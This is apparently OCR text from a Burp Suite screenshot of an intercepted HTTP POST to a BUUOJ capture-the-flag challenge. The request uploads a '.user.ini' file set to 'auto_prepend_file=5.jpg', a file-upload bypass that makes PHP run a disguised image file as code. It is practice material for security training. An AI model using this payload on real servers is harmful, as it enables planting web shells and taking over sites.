 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
Intercept HTTP history WebSockets history Options
Request to http://005160bb-4b81-4d58-84d4-5b887e3bdf4d.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /index.php HTTP/1.1
2 Host: 005160bb-4b81-4d58-84d4-5b887e3bdf4d.node4.buuoj.cn:81
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://005160bb-4b81-4d58-84d4-5b887e3bdf4d.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary85NkJfUBzmydx55Q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://005160bb-4b81-4d58-84d4-5b887e3bdf4d.node4.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary85NkJfUBzmydx55Q
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: application/octet-stream
18
19 auto_prepend_file=5.jpg
20
21 ------WebKitFormBoundary85NkJfUBzmydx55Q
22 Content-Disposition: form-data; name="upload"
23
24 提交
25 ------WebKitFormBoundary85NkJfUBzmydx55Q--
26
? Search... 0 matches